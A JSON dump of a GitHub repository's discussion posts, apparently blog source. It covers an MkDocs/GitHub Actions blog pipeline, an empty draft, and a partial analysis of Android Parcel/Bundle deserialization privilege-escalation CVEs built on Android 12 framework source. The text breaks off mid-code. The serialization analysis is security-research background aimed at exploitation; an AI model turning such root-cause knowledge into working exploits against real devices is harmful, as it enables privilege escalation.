-
Notifications
You must be signed in to change notification settings - Fork 2
/
Copy path.discussions
1 lines (1 loc) · 523 KB
/
.discussions
1
{'date': '2025-04-26 09:36:07', 'nodes': [{'id': 'D_kwDOJrOxMc4AfDRe', 'title': '建站小记', 'number': 41, 'url': 'https://github.com/jygzyc/notes/discussions/41', 'createdAt': '2025-03-28T09:51:00Z', 'lastEditedAt': '2025-04-05T18:40:36Z', 'updatedAt': '2025-04-05T18:40:36Z', 'body': '<!-- name: blog_notes -->\n\n## 使用的框架与主题\n\n在之前几年时间里,折腾过`Hexo`,`Hugo`,甚至还开发过相关的插件,搞过不同的留言系统,也搞过不同的相册,但是最后还是打算回归简洁。在自建服务器到期了之后,因为也没有其他使用服务器的需求,又回归了Github,使用`Mkdocs`。\n\n使用的框架是[mkdocs-material](https://squidfunk.github.io/mkdocs-material/),相关的配置可以参考文档。\n\n## 遇到的问题与解决方案\n\n### 使用Github actions进行部署\n\n为了能够实现这个效果,需要创建一个`deploy.yml`文件,然后启用`Actions`,使用Github actions进行部署。\n\n```yml\nname: deploy \non:\n push:\n branches:\n - main\n schedule:\n - cron: \'0 0 * * 2,4,6\'\n\njobs:\n deploy:\n runs-on: ubuntu-latest\n\n steps:\n - name: Check branch\n uses: actions/checkout@v4\n \n - name: Git config\n run: |\n git config --global user.name <username>\n git config --global user.email <email>\n run: git pull\n\n - name: Setup python\n uses: actions/setup-python@v5\n with:\n python-version: \'3.13\'\n \n - name: Install requirements\n run: pip install -r requirements.txt\n\n # ...\n\n - name: Save build cache\n uses: actions/cache/save@v4\n with:\n key: mkdocs-material-${{ hashfiles(\'.cache/**\') }}\n path: .cache\n\n - run: mkdocs gh-deploy --force\n```\n\n通过上面的配置,就能做到两个触发条件:\n\n1. 当`main`分支有更新时,就会触发部署;\n2. 每周二、周四、周六的0点触发部署(格林威治时间)。\n\n### Github discussions更新逻辑\n\n这一块是整个博客的灵魂,使用Github discussions进行文章编写主要有以下两个原因:\n\n1. 不局限于编写的地点,可以跨平台,比如在手机上写文章,或者使用其他编辑器\n2. Github相对比较稳定,不会受到不同平台之间切换的影响\n\n那么,重点就是如何将Github discussions与mkdocs中的Markdown文章进行关联,这里我主要借助了[GitHub GraphQL API](https://docs.github.com/zh/graphql)和[MkDocs api](https://www.mkdocs.org/dev-guide/api/)进行实现。在最初的版本中,采用了[维燕的知识花园](https://weiyan.cc/)使用的方案,但是后来由于分类对应复杂的原因,我重构了整个文章映射的逻辑,现在无论使用Github discussions还是本地编辑器,都能够进行文章的更新。\n\n```mermaid\nflowchart TD\n Start[开始] --> ParseArgs[解析命令行参数]\n ParseArgs --> InitRequest[初始化讨论请求]\n InitRequest --> SaveData[保存讨论数据到文件]\n SaveData --> CheckLocal[检查是否为本地更新]\n CheckLocal -->|是| UpdateFiles[更新Markdown文件]\n UpdateFiles --> DeleteLock[删除本地锁文件]\n CheckLocal -->|否| SyncRemote[同步远程数据]\n DeleteLock --> End[结束]\n SyncRemote --> End\n Error[捕获异常] --> PrintError[打印错误信息]\n PrintError --> End\n```\n\n在deploy.yml中,我编写了一个`deploy.py`脚本,用来实现上面流程图中的功能,核心功能如下所示\n\n```yml\n# ...\n - name: Convert markdown posts or github discussions\n run: |\n python overrides/deploy_scripts/deploy.py \\\n -r jygzyc/notes \\\n -t ${{ secrets.PERSONAL_NOTE_ACCESS_TOKEN }} \\\n -o docs\n# ...\n```\n\n```python\ndiscussion_converter = DiscussionConverter(discussions_data=discussions_data, out_dir=out_dir)\nif discussion_converter.local_lock:\n for md_file in out_dir.rglob("*.md"):\n discussion_request.update_discussion(md_file)\n # Path("discussions").unlink()\n Path(out_dir).joinpath("local.lock").unlink()\nelse:\n discussion_converter.sync_remote()\n```\n\n那么,我们分别来看怎么实现更新机制,首先我们来看远端更新,因为如果本地需要更新,则要拉取远端的数据与本地进行匹配,这样能够减少需要更新的次数;无需本地更新的话,就是直接远端拉取更新了\n\n首先,`overrides\\deploy_scripts\\src\\discussion_graphql.py`中存储了所有需要构造的GraphQL查询语句,当`overrides\\deploy_scripts\\src\\discussion_request.py`中需要执行相应的语句时调用即可。而`discussion_request`初始化时就会调用`query_discussions`获取到远端最新的discussions数据,这一点可以下面的代码中看到\n\n```python\nclass DiscussionRequest:\n\n discussions_data: dict\n\n def __init__(self, github_repo: str, github_token: str):\n # ...\n self.discussions_data = self.query_discussions()\n \n def query_discussions(self) -> dict:\n # ...\n while has_next_page:\n query = DiscussionGraphql.make_query_discussions(\n # ...\n )\n results = self._request(query).get("data", "").get("repository", "").get("discussions", "")\n # ...\n all_discussions.extend(temp_discussion)\n # ...\n discussions_with_timestamp = {\'date\': str(beijing_time), \'nodes\': all_discussions}\n print(f"[*] Query {self.gh_repo} discussions successfully!")\n return discussions_with_timestamp\n```\n\n之后,当输出端docs文件夹下存在`local.lock`文件时,则需要更新Markdown文件,否则直接远端拉取更新即可\n\n\n\n### Github discussions 文章分类与生成\n\n这一部分是整个博客代码重构时最烧脑的,如何在仅仅使用Github discussions的前提下,能做到文章分类与标签能够自动化生成,着实让我想了好久。不过,最终还是找到了一个相对妥协的方案:\n\n- 使用Categories进行文章一级与二级的分类\n- 使用Label进行文章三级的分类\n- 新增number字段关联唯一标识discussion的url\n- 使用slug生成文章的url\n- 新增字段控制草稿和评论是否生成\n\n可能听上面的描述还是有点抽象了,我们直接来看看代码吧\n\n#### 文章生成\n\n首先来看看`overrides\\deploy_scripts\\src\\discussion_converter.py`中的`DiscussionConverter`类,这就是实现上述功能的核心代码,下面我们分功能说明:\n\n- 文件名生成:我们其实可以获取到每一个discussion的title,但是由于如果标题是中文,会经过URL编码,导致整个URL过长;所以我在这里规定了一个标准注释,即文章头部的`<!-- name: filename -->`,这样就能避免文件名过长的问题了;如果没有这个注释,则会使用`python-slugify`处理标题生成文件名(中文会转为拼音)\n\n```python\ndef md_filename_generator(self, discussion: dict):\n discussion_body = discussion["body"]\n pattern = r\'<!--\\s*name:\\s*([^\\s]+)\\s*-->\'\n\n for line in discussion_body.splitlines()[:10]:\n match = re.search(pattern, line)\n if match:\n filename = match.group(1)\n break\n else:\n filename = f\'{slugify(discussion["title"], allow_unicode=False, lowercase=True)}\'\n return f\'{filename}.md\'\n```\n\n- 文件路径生成:为了摆脱原先使用固定路径配置,标签冗余过长的问题,我使用了Category和Label来生成路径。其中,\n - Category为一级分类,直接使用category的description生成路径,例如,“Android专栏”对应的描述为`technology.android`,那么生成的Markdown文件就会在`docs/technology/android/`下\n - Label为二级分类,使用label的description生成路径,例如,“Android Geek”对应的描述为`technology.android.geek`,那么生成的Markdown文件就会在`docs/technology/android/geek/`下\n - 如果Label存在且description包含Category的description,则优先以label的description作为路径,否则以category的description作为路径,上面两条结合起来就是一个很好的例子\n\n```python\ndef md_directory_path_generator(self, discussion: dict):\n discussion_category_description = discussion[\'category\'][\'description\']\n # use discussion_category_description as path\n result = self._path_preprocess(discussion_category_description)\n for node in discussion[\'labels\'][\'nodes\']:\n label_description = node[\'description\']\n if self._is_label_draft(label_description) or \\\n self._is_label_locked(label_description):\n continue\n if label_description.find(discussion_category_description) != -1:\n # use label_description as path\n result = self._path_preprocess(label_description)\n return result\n```\n\n- 文件metadata生成:根据之前生成的路径,判断文件属于根目录的站点页面、博客文章还是普通页面,分别生成不同的metadata,并根据一些自定义的Label决定文章是否为草稿,评论区是否开放等等\n\n```python\n def md_meta_generator(self, discussion: dict, md_name, md_path):\n is_comment_open = "true"\n is_draft = "false"\n label_list = []\n\n for node in discussion[\'labels\'][\'nodes\']:\n label_name = node[\'name\']\n label_description = node[\'description\'].strip()\n if self._is_label_draft(label_description):\n is_draft = "true"\n continue\n elif self._is_label_locked(label_description):\n is_comment_open = "false"\n continue\n else:\n label_list.append(label_name)\n\n match md_path:\n case ".":\n metadata = (f\'---\\n\'\n f\'title: {discussion["title"]}\\n\'\n f\'number: {str(discussion["number"])}\\n\'\n f\'url: {discussion["url"]}\\n\'\n f\'authors: [{discussion["author"]["login"]}]\\n\'\n f\'template: home.html\\n\'\n f\'draft: {is_draft}\\n\'\n f\'comments: {is_comment_open}\\n\'\n f\'---\\n\\n\')\n case "blog/posts/":\n slug = "blog/discussion-{0}".format(discussion["number"])\n metadata = (f\'---\\n\'\n f\'title: {discussion["title"]}\\n\'\n f\'slug: {slug}/\\n\'\n f\'number: {str(discussion["number"])}\\n\'\n f\'url: {discussion["url"]}\\n\'\n f\'date:\\n\'\n f\' created: {discussion["createdAt"][0:10]}\\n\'\n f\' updated: {discussion["updatedAt"][0:10]}\\n\'\n f\'created: {discussion["createdAt"][0:10]}\\n\'\n f\'updated: {discussion["updatedAt"][0:10]}\\n\'\n f\'authors: [{author}]\\n\'\n f\'categories: {label_list}\\n\' \n f\'draft: {is_draft}\\n\'\n f\'comments: {is_comment_open}\\n\'\n f\'---\\n\\n\')\n case _:\n slug = Path(md_path).joinpath("discussion-{0}".format(discussion["number"]))\n metadata = (f\'---\\n\'\n f\'title: {discussion["title"]}\\n\'\n f\'slug: {slug}/\\n\'\n f\'number: {str(discussion["number"])}\\n\'\n f\'url: {discussion["url"]}\\n\'\n f\'created: {discussion["createdAt"][0:10]}\\n\'\n f\'updated: {discussion["updatedAt"][0:10]}\\n\'\n f\'authors: [{discussion["author"]["login"]}]\\n\'\n f\'categories: [{discussion["category"]["name"]}]\\n\'\n f\'labels: {label_list}\\n\'\n f\'draft: {is_draft}\\n\'\n f\'comments: {is_comment_open}\\n\'\n f\'---\\n\\n\')\n return metadata\n```\n\n上述三部分都生成之后,就可以组合在一起,形成一个完整的Markdown文件了,下面是核心的组合代码,细节就不多讲了\n\n```python\ndef file_converter(self, discussion):\n # ...\n md_path = self.md_directory_path_generator(discussion=discussion)\n md_filename = self.md_filename_generator(discussion=discussion)\n md_metadata = self.md_meta_generator(discussion=discussion, md_name=md_filename, md_path=md_path)\n discussion_body = discussion["body"]\n saved_dir = self.out_dir.joinpath(md_path)\n if saved_dir.exists():\n for i in saved_dir.glob(md_filename):\n i.unlink()\n else:\n Path(saved_dir).mkdir(parents=True, exist_ok=True)\n\n saved_filepath = Path(saved_dir).joinpath(md_filename)\n with open(saved_filepath, "w") as md_file:\n md_file.write(md_metadata)\n md_file.write(discussion_body)\n```\n\n#### 确认导航\n\n尽管已经生成了Markdown文件,但是在MkDocs中,还是需要手动添加到`mkdocs.yml`中才能够显示出来,这里我使用了``\n\n```python\n```', 'bodyText': '使用的框架与主题\n在之前几年时间里,折腾过Hexo,Hugo,甚至还开发过相关的插件,搞过不同的留言系统,也搞过不同的相册,但是最后还是打算回归简洁。在自建服务器到期了之后,因为也没有其他使用服务器的需求,又回归了Github,使用Mkdocs。\n使用的框架是mkdocs-material,相关的配置可以参考文档。\n遇到的问题与解决方案\n使用Github actions进行部署\n为了能够实现这个效果,需要创建一个deploy.yml文件,然后启用Actions,使用Github actions进行部署。\nname: deploy \non:\n push:\n branches:\n - main\n schedule:\n - cron: \'0 0 * * 2,4,6\'\n\njobs:\n deploy:\n runs-on: ubuntu-latest\n\n steps:\n - name: Check branch\n uses: actions/checkout@v4\n \n - name: Git config\n run: |\n git config --global user.name <username>\n git config --global user.email <email>\n run: git pull\n\n - name: Setup python\n uses: actions/setup-python@v5\n with:\n python-version: \'3.13\'\n \n - name: Install requirements\n run: pip install -r requirements.txt\n\n # ...\n\n - name: Save build cache\n uses: actions/cache/save@v4\n with:\n key: mkdocs-material-${{ hashfiles(\'.cache/**\') }}\n path: .cache\n\n - run: mkdocs gh-deploy --force\n通过上面的配置,就能做到两个触发条件:\n\n当main分支有更新时,就会触发部署;\n每周二、周四、周六的0点触发部署(格林威治时间)。\n\nGithub discussions更新逻辑\n这一块是整个博客的灵魂,使用Github discussions进行文章编写主要有以下两个原因:\n\n不局限于编写的地点,可以跨平台,比如在手机上写文章,或者使用其他编辑器\nGithub相对比较稳定,不会受到不同平台之间切换的影响\n\n那么,重点就是如何将Github discussions与mkdocs中的Markdown文章进行关联,这里我主要借助了GitHub GraphQL API和MkDocs api进行实现。在最初的版本中,采用了维燕的知识花园使用的方案,但是后来由于分类对应复杂的原因,我重构了整个文章映射的逻辑,现在无论使用Github discussions还是本地编辑器,都能够进行文章的更新。\n\n \n \n flowchart TD\n Start[开始] --> ParseArgs[解析命令行参数]\n ParseArgs --> InitRequest[初始化讨论请求]\n InitRequest --> SaveData[保存讨论数据到文件]\n SaveData --> CheckLocal[检查是否为本地更新]\n CheckLocal -->|是| UpdateFiles[更新Markdown文件]\n UpdateFiles --> DeleteLock[删除本地锁文件]\n CheckLocal -->|否| SyncRemote[同步远程数据]\n DeleteLock --> End[结束]\n SyncRemote --> End\n Error[捕获异常] --> PrintError[打印错误信息]\n PrintError --> End\n\n \n \n \n \n \n \n \n Loading\n\n \n\n\n在deploy.yml中,我编写了一个deploy.py脚本,用来实现上面流程图中的功能,核心功能如下所示\n# ...\n - name: Convert markdown posts or github discussions\n run: |\n python overrides/deploy_scripts/deploy.py \\\n -r jygzyc/notes \\\n -t ${{ secrets.PERSONAL_NOTE_ACCESS_TOKEN }} \\\n -o docs\n# ...\ndiscussion_converter = DiscussionConverter(discussions_data=discussions_data, out_dir=out_dir)\nif discussion_converter.local_lock:\n for md_file in out_dir.rglob("*.md"):\n discussion_request.update_discussion(md_file)\n # Path("discussions").unlink()\n Path(out_dir).joinpath("local.lock").unlink()\nelse:\n discussion_converter.sync_remote()\n那么,我们分别来看怎么实现更新机制,首先我们来看远端更新,因为如果本地需要更新,则要拉取远端的数据与本地进行匹配,这样能够减少需要更新的次数;无需本地更新的话,就是直接远端拉取更新了\n首先,overrides\\deploy_scripts\\src\\discussion_graphql.py中存储了所有需要构造的GraphQL查询语句,当overrides\\deploy_scripts\\src\\discussion_request.py中需要执行相应的语句时调用即可。而discussion_request初始化时就会调用query_discussions获取到远端最新的discussions数据,这一点可以下面的代码中看到\nclass DiscussionRequest:\n\n discussions_data: dict\n\n def __init__(self, github_repo: str, github_token: str):\n # ...\n self.discussions_data = self.query_discussions()\n \n def query_discussions(self) -> dict:\n # ...\n while has_next_page:\n query = DiscussionGraphql.make_query_discussions(\n # ...\n )\n results = self._request(query).get("data", "").get("repository", "").get("discussions", "")\n # ...\n all_discussions.extend(temp_discussion)\n # ...\n discussions_with_timestamp = {\'date\': str(beijing_time), \'nodes\': all_discussions}\n print(f"[*] Query {self.gh_repo} discussions successfully!")\n return discussions_with_timestamp\n之后,当输出端docs文件夹下存在local.lock文件时,则需要更新Markdown文件,否则直接远端拉取更新即可\nGithub discussions 文章分类与生成\n这一部分是整个博客代码重构时最烧脑的,如何在仅仅使用Github discussions的前提下,能做到文章分类与标签能够自动化生成,着实让我想了好久。不过,最终还是找到了一个相对妥协的方案:\n\n使用Categories进行文章一级与二级的分类\n使用Label进行文章三级的分类\n新增number字段关联唯一标识discussion的url\n使用slug生成文章的url\n新增字段控制草稿和评论是否生成\n\n可能听上面的描述还是有点抽象了,我们直接来看看代码吧\n文章生成\n首先来看看overrides\\deploy_scripts\\src\\discussion_converter.py中的DiscussionConverter类,这就是实现上述功能的核心代码,下面我们分功能说明:\n\n文件名生成:我们其实可以获取到每一个discussion的title,但是由于如果标题是中文,会经过URL编码,导致整个URL过长;所以我在这里规定了一个标准注释,即文章头部的<!-- name: filename -->,这样就能避免文件名过长的问题了;如果没有这个注释,则会使用python-slugify处理标题生成文件名(中文会转为拼音)\n\ndef md_filename_generator(self, discussion: dict):\n discussion_body = discussion["body"]\n pattern = r\'<!--\\s*name:\\s*([^\\s]+)\\s*-->\'\n\n for line in discussion_body.splitlines()[:10]:\n match = re.search(pattern, line)\n if match:\n filename = match.group(1)\n break\n else:\n filename = f\'{slugify(discussion["title"], allow_unicode=False, lowercase=True)}\'\n return f\'{filename}.md\'\n\n文件路径生成:为了摆脱原先使用固定路径配置,标签冗余过长的问题,我使用了Category和Label来生成路径。其中,\n\nCategory为一级分类,直接使用category的description生成路径,例如,“Android专栏”对应的描述为technology.android,那么生成的Markdown文件就会在docs/technology/android/下\nLabel为二级分类,使用label的description生成路径,例如,“Android Geek”对应的描述为technology.android.geek,那么生成的Markdown文件就会在docs/technology/android/geek/下\n如果Label存在且description包含Category的description,则优先以label的description作为路径,否则以category的description作为路径,上面两条结合起来就是一个很好的例子\n\n\n\ndef md_directory_path_generator(self, discussion: dict):\n discussion_category_description = discussion[\'category\'][\'description\']\n # use discussion_category_description as path\n result = self._path_preprocess(discussion_category_description)\n for node in discussion[\'labels\'][\'nodes\']:\n label_description = node[\'description\']\n if self._is_label_draft(label_description) or \\\n self._is_label_locked(label_description):\n continue\n if label_description.find(discussion_category_description) != -1:\n # use label_description as path\n result = self._path_preprocess(label_description)\n return result\n\n文件metadata生成:根据之前生成的路径,判断文件属于根目录的站点页面、博客文章还是普通页面,分别生成不同的metadata,并根据一些自定义的Label决定文章是否为草稿,评论区是否开放等等\n\n def md_meta_generator(self, discussion: dict, md_name, md_path):\n is_comment_open = "true"\n is_draft = "false"\n label_list = []\n\n for node in discussion[\'labels\'][\'nodes\']:\n label_name = node[\'name\']\n label_description = node[\'description\'].strip()\n if self._is_label_draft(label_description):\n is_draft = "true"\n continue\n elif self._is_label_locked(label_description):\n is_comment_open = "false"\n continue\n else:\n label_list.append(label_name)\n\n match md_path:\n case ".":\n metadata = (f\'---\\n\'\n f\'title: {discussion["title"]}\\n\'\n f\'number: {str(discussion["number"])}\\n\'\n f\'url: {discussion["url"]}\\n\'\n f\'authors: [{discussion["author"]["login"]}]\\n\'\n f\'template: home.html\\n\'\n f\'draft: {is_draft}\\n\'\n f\'comments: {is_comment_open}\\n\'\n f\'---\\n\\n\')\n case "blog/posts/":\n slug = "blog/discussion-{0}".format(discussion["number"])\n metadata = (f\'---\\n\'\n f\'title: {discussion["title"]}\\n\'\n f\'slug: {slug}/\\n\'\n f\'number: {str(discussion["number"])}\\n\'\n f\'url: {discussion["url"]}\\n\'\n f\'date:\\n\'\n f\' created: {discussion["createdAt"][0:10]}\\n\'\n f\' updated: {discussion["updatedAt"][0:10]}\\n\'\n f\'created: {discussion["createdAt"][0:10]}\\n\'\n f\'updated: {discussion["updatedAt"][0:10]}\\n\'\n f\'authors: [{author}]\\n\'\n f\'categories: {label_list}\\n\' \n f\'draft: {is_draft}\\n\'\n f\'comments: {is_comment_open}\\n\'\n f\'---\\n\\n\')\n case _:\n slug = Path(md_path).joinpath("discussion-{0}".format(discussion["number"]))\n metadata = (f\'---\\n\'\n f\'title: {discussion["title"]}\\n\'\n f\'slug: {slug}/\\n\'\n f\'number: {str(discussion["number"])}\\n\'\n f\'url: {discussion["url"]}\\n\'\n f\'created: {discussion["createdAt"][0:10]}\\n\'\n f\'updated: {discussion["updatedAt"][0:10]}\\n\'\n f\'authors: [{discussion["author"]["login"]}]\\n\'\n f\'categories: [{discussion["category"]["name"]}]\\n\'\n f\'labels: {label_list}\\n\'\n f\'draft: {is_draft}\\n\'\n f\'comments: {is_comment_open}\\n\'\n f\'---\\n\\n\')\n return metadata\n上述三部分都生成之后,就可以组合在一起,形成一个完整的Markdown文件了,下面是核心的组合代码,细节就不多讲了\ndef file_converter(self, discussion):\n # ...\n md_path = self.md_directory_path_generator(discussion=discussion)\n md_filename = self.md_filename_generator(discussion=discussion)\n md_metadata = self.md_meta_generator(discussion=discussion, md_name=md_filename, md_path=md_path)\n discussion_body = discussion["body"]\n saved_dir = self.out_dir.joinpath(md_path)\n if saved_dir.exists():\n for i in saved_dir.glob(md_filename):\n i.unlink()\n else:\n Path(saved_dir).mkdir(parents=True, exist_ok=True)\n\n saved_filepath = Path(saved_dir).joinpath(md_filename)\n with open(saved_filepath, "w") as md_file:\n md_file.write(md_metadata)\n md_file.write(discussion_body)\n确认导航\n尽管已经生成了Markdown文件,但是在MkDocs中,还是需要手动添加到mkdocs.yml中才能够显示出来,这里我使用了``', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4ChT9i', 'name': '博客', 'description': 'blog.posts'}, 'labels': {'nodes': [{'name': 'Draft', 'description': 'draft', 'color': 'e99695'}, {'name': '博客记录', 'description': 'blog.label', 'color': '0E8A16'}]}}, {'id': 'D_kwDOJrOxMc4Ae70u', 'title': 'Android Platform漏洞挖掘', 'number': 40, 'url': 'https://github.com/jygzyc/notes/discussions/40', 'createdAt': '2025-03-20T12:55:21Z', 'lastEditedAt': '2025-04-05T18:40:34Z', 'updatedAt': '2025-04-05T18:40:34Z', 'body': '<!-- name: android_platform_attack -->\n\n```kt\n```', 'bodyText': '', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android Geek', 'description': 'technology.android.geek', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4Ae5Ws', 'title': 'Android序列化与反序列化分析', 'number': 39, 'url': 'https://github.com/jygzyc/notes/discussions/39', 'createdAt': '2025-03-18T16:19:14Z', 'lastEditedAt': '2025-04-05T18:40:34Z', 'updatedAt': '2025-04-05T18:40:35Z', 'body': '<!-- name: android_serialization_and_deserialization_vulnerability_analysis -->\n\n## 前言\n\nAndroid安全公告在2018年期间公布过一系列系统框架层的高危提权漏洞,如下表所示:\n\n| CVE | Parcelable对象 | 公布时间 |\n| -------------- | ------------------------- | -------- |\n| CVE-2017-0806 | GateKeeperResponse | 2017.10 |\n| CVE-2017-13286 | OutputConfiguration | 2018.04 |\n| CVE-2017-13287 | VerifyCredentialResponse | 2018.04 |\n| CVE-2017-13288 | PeriodicAdvertisingReport | 2018.04 |\n| CVE-2017-13289 | ParcelableRttResults | 2018.04 |\n| CVE-2017-13311 | SparseMappingTable | 2018.05 |\n| CVE-2017-13315 | DcParamObject | 2018.05 |\n\n而Google官方在Android 13中增强了序列化与反序列化的安全性,那么就需要了解这一类漏洞的根因,才能进一步了解官方在安全性上的改动。\n\n## 背景\n\n### Parcel\n\n\n\n### Bundle\n\n### Android 12 源码解析\n\n以Android-12.0.0_r3的代码为例\n\nParcel的反序列化核心函数位于 `android.os.BaseBundle`类型的 `readFromParcelInner`中\n\n```java\n/**\n * Reads the Parcel contents into this Bundle, typically in order for\n * it to be passed through an IBinder connection.\n * @param parcel The parcel to overwrite this bundle from.\n */\nvoid readFromParcelInner(Parcel parcel) {\n // Keep implementation in sync with readFromParcel() in\n // frameworks/native/libs/binder/PersistableBundle.cpp.\n // 【1】 读取Bundle数据长度\n int length = parcel.readInt();\n readFromParcelInner(parcel, length);\n}\n\nprivate void readFromParcelInner(Parcel parcel, int length) {\n if (length < 0) {\n throw new RuntimeException("Bad length in parcel: " + length);\n } else if (length == 0) {\n // Empty Bundle or end of data.\n mParcelledData = NoImagePreloadHolder.EMPTY_PARCEL;\n mParcelledByNative = false;\n return;\n } else if (length % 4 != 0) {\n throw new IllegalStateException("Bundle length is not aligned by 4: " + length);\n }\n // 【1】 读取magic number,可以是Java Bundle或者Native Bundle\n final int magic = parcel.readInt();\n final boolean isJavaBundle = magic == BUNDLE_MAGIC; //0x4C444E42; // \'B\' \'N\' \'D\' \'L\'\n final boolean isNativeBundle = magic == BUNDLE_MAGIC_NATIVE;//0x4C444E44; // \'B\' \'N\' \'D\' \'N\'\n if (!isJavaBundle && !isNativeBundle) {\n throw new IllegalStateException("Bad magic number for Bundle: 0x"\n + Integer.toHexString(magic));\n }\n // 【2】 如果Parcel存在读写Helper(没有研究是什么东西),就不进行lazily-unparcel,而是直接开始unparcel操作\n if (parcel.hasReadWriteHelper()) {\n // If the parcel has a read-write helper, then we can\'t lazily-unparcel it, so just\n // unparcel right away.\n synchronized (this) {\n initializeFromParcelLocked(parcel, /*recycleParcel=*/ false, isNativeBundle);\n }\n return;\n }\n\n // 【4】 正常情况下,会使用lazily-unparcel模式,也就是不立即进行数据的反序列化,而是等真正需要使用的时候再进行\n // Advance within this Parcel\n int offset = parcel.dataPosition();\n parcel.setDataPosition(MathUtils.addOrThrow(offset, length));\n\n Parcel p = Parcel.obtain();\n p.setDataPosition(0);\n p.appendFrom(parcel, offset, length);\n p.adoptClassCookies(parcel);\n if (DEBUG) Log.d(TAG, "Retrieving " + Integer.toHexString(System.identityHashCode(this))\n + ": " + length + " bundle bytes starting at " + offset);\n p.setDataPosition(0);\n\n mParcelledData = p;\n mParcelledByNative = isNativeBundle;\n}\n```\n\n这里面由于正常都是使用lazily-unparcel模式,所以在对Bundle内容进行操作的时候才会实际调用 `initializeFromParcelLocked`来执行反序列化,这种方法有助于在多个进程之间连续传递同一个Bundle而不需要访问其中的内容时提高性能。\n\n```java\nprivate void initializeFromParcelLocked(@NonNull Parcel parcelledData, boolean recycleParcel,\n boolean parcelledByNative) {\n if (LOG_DEFUSABLE && sShouldDefuse && (mFlags & FLAG_DEFUSABLE) == 0) {\n Slog.wtf(TAG, "Attempting to unparcel a Bundle while in transit; this may "\n + "clobber all data inside!", new Throwable());\n }\n\n if (isEmptyParcel(parcelledData)) {\n if (DEBUG) {\n Log.d(TAG, "unparcel "\n + Integer.toHexString(System.identityHashCode(this)) + ": empty");\n }\n if (mMap == null) {\n mMap = new ArrayMap<>(1);\n } else {\n mMap.erase();\n }\n mParcelledData = null;\n mParcelledByNative = false;\n return;\n }\n // 【1】 读取key-value个数\n final int count = parcelledData.readInt();\n if (DEBUG) {\n Log.d(TAG, "unparcel " + Integer.toHexString(System.identityHashCode(this))\n + ": reading " + count + " maps");\n }\n if (count < 0) {\n return;\n }\n ArrayMap<String, Object> map = mMap;\n if (map == null) {\n map = new ArrayMap<>(count);\n } else {\n map.erase();\n map.ensureCapacity(count);\n }\n try {\n if (parcelledByNative) {\n // If it was parcelled by native code, then the array map keys aren\'t sorted\n // by their hash codes, so use the safe (slow) one.\n // 【2】 对于Native Bundle,其Key没有按照hashcode进行排序,需要排序后再存入ArrayMap\n parcelledData.readArrayMapSafelyInternal(map, count, mClassLoader);\n } else {\n // If parcelled by Java, we know the contents are sorted properly,\n // so we can use ArrayMap.append().\n // 【3】 而对于Java Bundle则可以直接向ArrayMap中存入数据,我们主要关注这种情况\n parcelledData.readArrayMapInternal(map, count, mClassLoader);\n }\n } catch (BadParcelableException e) {\n if (sShouldDefuse) {\n Log.w(TAG, "Failed to parse Bundle, but defusing quietly", e);\n map.erase();\n } else {\n throw e;\n }\n } finally {\n mMap = map;\n if (recycleParcel) {\n recycleParcel(parcelledData);\n }\n mParcelledData = null;\n mParcelledByNative = false;\n }\n if (DEBUG) {\n Log.d(TAG, "unparcel " + Integer.toHexString(System.identityHashCode(this))\n + " final map: " + mMap);\n }\n}\n```\n\n这里面有一个值得注意的问题是Bundle中Key排序的问题,我们在初始构造原始Parcel数据的时候,要考虑到Key的hashcode排序问题,否则在反序列化之后Bundle的key会被重新排序,影响我们后续的利用。\n\n```java\n/* package */ void readArrayMapInternal(@NonNull ArrayMap outVal, int N,\n @Nullable ClassLoader loader) {\n if (DEBUG_ARRAY_MAP) {\n RuntimeException here = new RuntimeException("here");\n here.fillInStackTrace();\n Log.d(TAG, "Reading " + N + " ArrayMap entries", here);\n }\n int startPos;\n // 【1】 循环读取key-value\n while (N > 0) {\n if (DEBUG_ARRAY_MAP) startPos = dataPosition();\n //【2】 读取key,根据上文的结论,也可知得到该值为字符串类型数据\n String key = readString();\n // 【3】 读取value\n Object value = readValue(loader);\n if (DEBUG_ARRAY_MAP) Log.d(TAG, " Read #" + (N-1) + " "\n + (dataPosition()-startPos) + " bytes: key=0x"\n + Integer.toHexString((key != null ? key.hashCode() : 0)) + " " + key);\n // 【4】 追加到 ArrayMap outVal中\n outVal.append(key, value);\n N--;\n }\n // 【5】 检查key hashcode以及是否有重复的key\n outVal.validate();\n}\n```\n\n`readValue`的实现则会根据不同类型的value而有所不同\n\n```java\n/**\n * Read a typed object from a parcel. The given class loader will be\n * used to load any enclosed Parcelables. If it is null, the default class\n * loader will be used.\n */\n@Nullable\npublic final Object readValue(@Nullable ClassLoader loader) {\n int type = readInt();\n\n switch (type) {\n case VAL_NULL:\n return null;\n\n case VAL_STRING:\n return readString();\n\n case VAL_INTEGER:\n return readInt();\n\n case VAL_MAP:\n return readHashMap(loader);\n\n case VAL_PARCELABLE:\n return readParcelable(loader);\n\n case VAL_SHORT:\n return (short) readInt();\n\n case VAL_LONG:\n return readLong();\n\n case VAL_FLOAT:\n return readFloat();\n\n case VAL_DOUBLE:\n return readDouble();\n\n case VAL_BOOLEAN:\n return readInt() == 1;\n\n case VAL_CHARSEQUENCE:\n return readCharSequence();\n\n case VAL_LIST:\n return readArrayList(loader);\n\n case VAL_BOOLEANARRAY:\n return createBooleanArray();\n\n case VAL_BYTEARRAY:\n return createByteArray();\n\n case VAL_STRINGARRAY:\n return readStringArray();\n\n case VAL_CHARSEQUENCEARRAY:\n return readCharSequenceArray();\n\n case VAL_IBINDER:\n return readStrongBinder();\n\n case VAL_OBJECTARRAY:\n return readArray(loader);\n\n case VAL_INTARRAY:\n return createIntArray();\n\n case VAL_LONGARRAY:\n return createLongArray();\n\n case VAL_BYTE:\n return readByte();\n\n case VAL_SERIALIZABLE:\n return readSerializable(loader);\n\n case VAL_PARCELABLEARRAY:\n return readParcelableArray(loader);\n\n case VAL_SPARSEARRAY:\n return readSparseArray(loader);\n\n case VAL_SPARSEBOOLEANARRAY:\n return readSparseBooleanArray();\n\n case VAL_BUNDLE:\n return readBundle(loader); // loading will be deferred\n\n case VAL_PERSISTABLEBUNDLE:\n return readPersistableBundle(loader);\n\n case VAL_SIZE:\n return readSize();\n\n case VAL_SIZEF:\n return readSizeF();\n\n case VAL_DOUBLEARRAY:\n return createDoubleArray();\n\n default:\n int off = dataPosition() - 4;\n throw new RuntimeException(\n 